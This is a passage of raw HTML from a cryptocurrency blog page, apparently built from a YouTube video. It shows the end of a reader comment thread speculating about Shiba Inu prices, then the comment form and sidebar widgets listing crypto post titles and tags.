				<div class="comment-content"><p>Big Surprise from 0.000034 to 0.000035 Big Big Surprise Baby..😂</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8376#respond" data-commentid="8376" data-postid="2264" data-belowelement="comment-8376" data-respondelement="respond" data-replyto="Reply to The Discovery Today" aria-label="Reply to The Discovery Today">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8377">
			<div id="div-comment-8377" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/-3BaJo6Ylx61DBlonRs00C-Yorl0HoAFxMgFkk4zEH6PP2_WW-aDnrjcP5qjK_ejQC2Brr3yX7E=s48-c-k-c0x00ffffff-no-rj|UCpmF0ftHf1ekbV9C3vI_xjw" class="url" rel="ugc external nofollow">pankaj s</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8377">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>AMA mai tum gye the kya ki tumko personal bataya jab AMA jiska ho rha tha wahi nahi tha us m koi nahi aaya team m se AMA mai sabse ghtiya AMA tha ye <br />Na to gaming ki date aai n siberiam ki date batai koi bhi kuch discussion nahi huaa q ki koi aaya hi nahi tha sibba ki taraf se khud se bakchodi mt kro andaja lagate lagate 6 month beet gye ghnta nahi huaa <br />Jab tak date final n ho jaye ki ye cheej is date ko aayegi tb tk sab afwaah h</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8377#respond" data-commentid="8377" data-postid="2264" data-belowelement="comment-8377" data-respondelement="respond" data-replyto="Reply to pankaj s" aria-label="Reply to pankaj s">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8378">
			<div id="div-comment-8378" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLR4MPW4zKbD2qQmHksScRJ0vfA5FeM3CShKb1eo=s48-c-k-c0x00ffffff-no-rj|UChcjeMn56Vs_h3WRss293rg" class="url" rel="ugc external nofollow">Mahesh kumar</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8378">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>Bhai shiba ka rupees jaane k liye shiba ka mkt cab kitna hona chahiye</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8378#respond" data-commentid="8378" data-postid="2264" data-belowelement="comment-8378" data-respondelement="respond" data-replyto="Reply to Mahesh kumar" aria-label="Reply to Mahesh kumar">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8379">
			<div id="div-comment-8379" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/8H7XHuEgQFwFthYVgtMkPr5ydjPAgQQnYG2hn_ho5rdyYBPWMEo5M8ClxgAawNvGGe0BabKE=s48-c-k-c0x00ffffff-no-rj|UCP_OmdpK4RL28Ou4kX67_3w" class="url" rel="ugc external nofollow">Rajat Raj</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8379">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>shibarium will take <a href="http://www.youtube.com/results?search_query=%23shib">#shib</a> price to $ 1 within 2030</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8379#respond" data-commentid="8379" data-postid="2264" data-belowelement="comment-8379" data-respondelement="respond" data-replyto="Reply to Rajat Raj" aria-label="Reply to Rajat Raj">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8380">
			<div id="div-comment-8380" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLR4MPW4zKbD2qQmHksScRJ0vfA5FeM3CShKb1eo=s48-c-k-c0x00ffffff-no-rj|UChcjeMn56Vs_h3WRss293rg" class="url" rel="ugc external nofollow">Mahesh kumar</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8380">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>Aapki video mai such hota hai<br />1 or such wali video banao<br />Total crpto mkt cap 2.2 trillion aap bata rahe hai video mai<br />But akele shiba inu ki mkt cab 6.trillion hogi jab shiba jayega 1 rupees<br />Agar mai galat hu to aap is per 1 full video banao plz hum aapko bahut support kerte hai</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8380#respond" data-commentid="8380" data-postid="2264" data-belowelement="comment-8380" data-respondelement="respond" data-replyto="Reply to Mahesh kumar" aria-label="Reply to Mahesh kumar">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8381">
			<div id="div-comment-8381" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLR4MPW4zKbD2qQmHksScRJ0vfA5FeM3CShKb1eo=s48-c-k-c0x00ffffff-no-rj|UChcjeMn56Vs_h3WRss293rg" class="url" rel="ugc external nofollow">Mahesh kumar</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8381">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>Bhai ji shiba inu 1 rupees ho Jay iske liye market cap hona chahiye<br />Kitna shiba burn ho chuka hai<br />Kitna % k hisab se full video banao plz</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8381#respond" data-commentid="8381" data-postid="2264" data-belowelement="comment-8381" data-respondelement="respond" data-replyto="Reply to Mahesh kumar" aria-label="Reply to Mahesh kumar">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8382">
			<div id="div-comment-8382" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTOyGGweRMCgn_MJMIV31khVSXUiV6RloAw4iI2Vw=s48-c-k-c0x00ffffff-no-rj|UCNkOYEJYkGJ0hdXI9nEQizA" class="url" rel="ugc external nofollow">ANORA SURAJ</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8382">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>Bkl 😂😂😂😂</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8382#respond" data-commentid="8382" data-postid="2264" data-belowelement="comment-8382" data-respondelement="respond" data-replyto="Reply to ANORA SURAJ" aria-label="Reply to ANORA SURAJ">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
			</ul>
											<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://easyshortcuts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2264' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</section>
			<section id="sidebar" class="secondary clearfix" role="complementary">
		<aside id="text-6" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=fxexperts"><img loading="lazy" decoding="async" src="https://www.wallstreet-forex.com/images/banners/walltreet_forex_robot_320x320_1.jpg" alt="WallStreet Forex Robot 3.0 Domination" width="320" height="320" /></a></p>
</div>
		</aside><aside id="nichebarn_tabbed_content-2" class="widget nichebarn_tabbed_content clearfix"><script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('body').tabbedWidget({'instance'  :  'nichebarn_tabbed_content-2'});
					});
				//]]>
				</script>		<div class="widget-tabbed">
			<div class="widget-tabnavi">
				<ul class="widget-tabnav">
				<li><a href="#nichebarn_tabbed_content-2-tabbed-1">Popular</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-2">Latest</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-3">Comment </a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-4">Tag</a></li>				</ul>
			</div>


			<div id="nichebarn_tabbed_content-2-tabbed-1" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction">DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)">1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation">Cell Biology | Cell Cycle Regulation</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐">Litecoin: Is LTC Seriously Underrated? My Take!! 🧐</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-2" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides">Guides | meaning of Guides</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-3" class="tabdiv"><ul class="widget-tabbed-comments"><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLRjh0WjxT-z1BUGucMOvUTVlRW2LJWQ5ObOsQ=s48-c-k-c0x00ffffff-no-rj|UCmpWB1py_jsnd1wKwK9zOgg" class="url" rel="ugc external nofollow">Preston Sweny</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ZDulk6RcxN3bYCRKvagM27Q3bOMHx82OmbXN5llLGGT792vuhJDGyS7-Jxbyb4M0mR8e3eH1fSg=s48-c-k-c0x00ffffff-no-rj|UC2R_gRjkjQhY2VynCVd6LPw" class="url" rel="ugc external nofollow">Odin Light</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLTebuqG7oLxh8bOZSznD40gTgbJwe8ql_NYIKX19g=s48-c-k-c0x00ffffff-no-rj|UCGfFlmGO7MLTXmbVVDcsiJA" class="url" rel="ugc external nofollow">liquidswordfish</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/vvjRtH4jhtZt_tEaA5lH4rbe8qy1DePLkz77AWSm9JSh70eBa9knqJP2PbmCiHzZAf-_zxWb=s48-c-k-c0x00ffffff-no-rj|UCdaAxeXGJrA0Z9AY1YPAc6g" class="url" rel="ugc external nofollow">Crypt0 Ryan</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-4" class="tabdiv"><div class="tagcloud"><a href="https://easyshortcuts.com/tag/altcoin/" class="tag-cloud-link tag-link-2959 tag-link-position-1" style="font-size: 11.5pt;" aria-label="altcoin (125 items)">altcoin</a>
<a href="https://easyshortcuts.com/tag/altcoin-daily/" class="tag-cloud-link tag-link-2960 tag-link-position-2" style="font-size: 8.4565217391304pt;" aria-label="altcoin daily (78 items)">altcoin daily</a>
<a href="https://easyshortcuts.com/tag/altcoins/" class="tag-cloud-link tag-link-3031 tag-link-position-3" style="font-size: 12.869565217391pt;" aria-label="altcoins (154 items)">altcoins</a>
<a href="https://easyshortcuts.com/tag/bitcoin/" class="tag-cloud-link tag-link-2979 tag-link-position-4" style="font-size: 22pt;" aria-label="bitcoin (609 items)">bitcoin</a>
<a href="https://easyshortcuts.com/tag/bitcoin-analysis/" class="tag-cloud-link tag-link-3214 tag-link-position-5" style="font-size: 9.3695652173913pt;" aria-label="bitcoin analysis (90 items)">bitcoin analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-crash/" class="tag-cloud-link tag-link-3034 tag-link-position-6" style="font-size: 9.6739130434783pt;" aria-label="bitcoin crash (94 items)">bitcoin crash</a>
<a href="https://easyshortcuts.com/tag/bitcoin-mining/" class="tag-cloud-link tag-link-3249 tag-link-position-7" style="font-size: 8pt;" aria-label="bitcoin mining (73 items)">bitcoin mining</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news/" class="tag-cloud-link tag-link-2981 tag-link-position-8" style="font-size: 15pt;" aria-label="bitcoin news (215 items)">bitcoin news</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news-today/" class="tag-cloud-link tag-link-3210 tag-link-position-9" style="font-size: 10.586956521739pt;" aria-label="bitcoin news today (108 items)">bitcoin news today</a>
<a href="https://easyshortcuts.com/tag/bitcoin-prediction/" class="tag-cloud-link tag-link-3746 tag-link-position-10" style="font-size: 10.282608695652pt;" aria-label="bitcoin prediction (104 items)">bitcoin prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price/" class="tag-cloud-link tag-link-3211 tag-link-position-11" style="font-size: 12.413043478261pt;" aria-label="bitcoin price (144 items)">bitcoin price</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-analysis/" class="tag-cloud-link tag-link-3749 tag-link-position-12" style="font-size: 8.6086956521739pt;" aria-label="bitcoin price analysis (80 items)">bitcoin price analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" class="tag-cloud-link tag-link-3038 tag-link-position-13" style="font-size: 12.869565217391pt;" aria-label="bitcoin price prediction (155 items)">bitcoin price prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-today/" class="tag-cloud-link tag-link-3206 tag-link-position-14" style="font-size: 9.2173913043478pt;" aria-label="bitcoin today (89 items)">bitcoin today</a>
<a href="https://easyshortcuts.com/tag/blockchain/" class="tag-cloud-link tag-link-3032 tag-link-position-15" style="font-size: 14.54347826087pt;" aria-label="blockchain (198 items)">blockchain</a>
<a href="https://easyshortcuts.com/tag/btc/" class="tag-cloud-link tag-link-3002 tag-link-position-16" style="font-size: 16.826086956522pt;" aria-label="btc (279 items)">btc</a>
<a href="https://easyshortcuts.com/tag/btc-news/" class="tag-cloud-link tag-link-3203 tag-link-position-17" style="font-size: 8.7608695652174pt;" aria-label="btc news (83 items)">btc news</a>
<a href="https://easyshortcuts.com/tag/cardano/" class="tag-cloud-link tag-link-3035 tag-link-position-18" style="font-size: 8.6086956521739pt;" aria-label="cardano (80 items)">cardano</a>
<a href="https://easyshortcuts.com/tag/crypto/" class="tag-cloud-link tag-link-2958 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="crypto (474 items)">crypto</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-2957 tag-link-position-20" style="font-size: 18.804347826087pt;" aria-label="cryptocurrency (382 items)">cryptocurrency</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency-news/" class="tag-cloud-link tag-link-2980 tag-link-position-21" style="font-size: 13.782608695652pt;" aria-label="cryptocurrency news (177 items)">cryptocurrency news</a>
<a href="https://easyshortcuts.com/tag/crypto-news/" class="tag-cloud-link tag-link-3021 tag-link-position-22" style="font-size: 14.847826086957pt;" aria-label="Crypto news (207 items)">Crypto news</a>
<a href="https://easyshortcuts.com/tag/crypto-news-today/" class="tag-cloud-link tag-link-3073 tag-link-position-23" style="font-size: 9.5217391304348pt;" aria-label="crypto news today (92 items)">crypto news today</a>
<a href="https://easyshortcuts.com/tag/defi/" class="tag-cloud-link tag-link-2983 tag-link-position-24" style="font-size: 9.8260869565217pt;" aria-label="defi (96 items)">defi</a>
